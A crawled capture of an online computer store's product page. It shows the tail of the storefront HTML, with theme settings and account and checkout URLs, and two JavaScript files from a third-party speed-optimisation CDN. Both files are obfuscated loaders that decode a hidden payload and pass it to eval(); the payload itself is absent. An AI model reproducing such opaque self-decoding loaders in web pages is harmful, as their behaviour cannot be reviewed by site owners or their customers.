Like...\",\"color-error\":\"#df2126\",\"mobileMenu-activeFontColor\":\"#0a0a0a\",\"header-bgColor\":\"#ffffff\",\"product_hover_images\":\"active\",\"home_page_with_sidenav\":true,\"paymentIcons-color\":\"#2b2935\",\"color-primaryDarker--hover\":\"#df2126\",\"color-textSecondary\":\"#2b2935\",\"blog-readMoreButton-bgColor\":\"#ffffff\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://datatechcomputer.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://datatechcomputer.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom\"}},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://datatechcomputer.com\",\"cartId\":null,\"template\":\"pages/product\",\"showAdminBar\":true,\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\"}").load();
        </script>

        <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.min.css">

        <!-- CUSTOM JS -->
        <link href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css">
        <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
        <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/visitor_stencil.js"></script>


    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_90/ecmrx_90_1.js
body_size: 7348
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"eETsNhRCV",19,6,60))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_90/ecmrx_90_3.js
body_size: 1915
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"FMmaHPlYd",32,5,6))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976